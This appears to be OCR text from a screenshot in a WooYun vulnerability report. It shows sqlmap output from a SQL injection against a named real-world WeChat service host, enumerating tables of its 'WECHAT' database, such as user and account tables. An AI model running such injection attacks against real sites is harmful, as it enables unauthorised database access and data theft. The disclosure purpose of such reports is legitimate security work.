 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://wechat.dbic.com.cn/DBWec...
[15:56:46] [INFO] fetching tables for database: 'WECHAT'
[15:56:46] [INFO] fetching number of tables for database 'WECHAT'
[15:56:46] [INFO] resumed: 56
[15:56:46] [INFO] resumed: T_WX_MSG_REP_EXC
[15:56:46] [INFO] resumed: T_WX_EVENT_TASK_MSG
[15:56:46] [INFO] resuming partial value: T_WX_MEN
[15:56:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:56:46] [INFO] retrieved: U
[15:56:51] [INFO] retrieved: ADDRESSCODE
[15:57:18] [INFO] retrieved: CITYPHONE
[15:57:41] [INFO] retrieved: T_SET_CONTENT
[15:58:14] [INFO] retrieved: T_SYS_CITY
[15:58:36] [INFO] retrieved: T_SYS_KEYWORD
[15:58:56] [INFO] retrieved: T_SYS_MODULE
[15:59:14] [INFO] retrieved: T_SYS_MODULE_OPERATION
[15:59:42] [INFO] retrieved: T_SYS_ORGANIZATION
[16:00:14] [INFO] retrieved: T_SYS_PROVINCIAL
[16:00:41] [INFO] retrieved: T_SYS_RETCOUNT
[16:01:06] [INFO] retrieved: T_SYS_ROLE
[16:01:18] [INFO] retrieved: T_SYS_ROLE_MODULE
[16:01:42] [INFO] retrieved: T_SYS_RULESET
[16:02:00] [INFO] retrieved: T_SYS_USER
[16:02:12] [INFO] retrieved: T_SYS_USER_ACCOUNT
[16:02:37] [INFO] retrieved: T_SYS_US
www.wooyun.org